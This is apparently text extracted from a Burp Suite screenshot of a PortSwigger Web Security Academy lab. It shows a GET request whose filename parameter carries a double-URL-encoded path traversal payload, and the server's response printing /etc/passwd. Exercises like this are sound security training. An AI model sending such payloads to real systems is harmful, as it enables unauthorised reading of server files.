 Request
Pretty Raw Hex \n
1 GET /image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd HTTP/2
2 Host: 0a1100290473c7fd80617680006900a8.web-security-academy.net
3 Cookie: session=dQWmtwJ8xJAGKt1bz021zqHtvgKZe8wf
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a1100290473c7fd80617680006900a8.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash